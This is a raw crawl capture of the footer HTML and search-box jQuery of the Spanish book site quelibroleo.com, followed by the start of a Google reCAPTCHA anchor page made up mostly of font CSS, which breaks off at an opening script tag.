                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5u99f1e50vza
body_size: 48775
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HGg7Nbl2T4gMnMJGrfj9jQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HGg7Nbl2T4gMnMJGrfj9jQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HGg7Nbl2T4gMnMJGrfj9jQ">
